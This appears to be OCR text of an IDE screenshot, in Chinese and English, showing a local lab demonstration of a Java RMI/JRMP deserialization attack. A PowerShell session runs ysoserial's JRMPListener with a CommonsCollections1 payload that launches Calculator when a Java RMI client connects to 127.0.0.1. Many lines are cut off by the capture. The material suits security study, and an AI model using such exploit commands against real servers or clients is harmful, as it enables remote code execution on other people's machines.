 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) RMIClient - Client.java
RMIClient src main java Client
Client
RMIClient.java Client.java pom.xml (RMIClient) AttackBind.java AttackLookup.java IRemoteHelloWorld.java
项目
数据库
通知
Maven
1
1 import java.rmi.Naming;
2 import java.rmi.RemoteException;
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5
6 public class Client {
7 public static void main(String[] args) throws RemoteException {
8 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 12345);
9 registry.list();
10 // IRemoteHelloWorld r = (IRemoteHell
11 // r.evil(;
12 }
13 }
14
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\John> java -version
java version "1.8.0_65"
Java(TM) SE Runtime Environment (build 1.8.0_65-b17)
Java HotSpot(TM) 64-Bit Server VM (build 25.65-b01, mixed mode)
PS C:\Users\John> java -cp .\ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 12345 Com
calc'
错误: 找不到或无法加载主类 ysoserial.exploit.JRMPListener
PS C:\Users\John> e:
PS E:\> cd E:\Tool\Web\ysoserial\target\
PS E:\Tool\Web\ysoserial\target> java -cp .\ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPLis
sCollections1 'calc'
* Opening JRMP listener on 12345
Have connection from /127.0.0.1:1037
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: Client
at java.io.ObjectStreamClass.invokeRead
at java.io.ObjectInputStream.readSerial
at java.io.ObjectInputStream.readOrdina
at java.io.ObjectInputStream.readObject
at java.io.ObjectInputStream.readObject
... 3 more
进程已结束,退出代码1
Bookmarks
结构
Version Control 运行 TODO 问题 终端 服务 Profiler 构建 依赖项
所有文件都处于最新状态 (6 分钟 之前) 14:1 CRLF GBK 4 个空格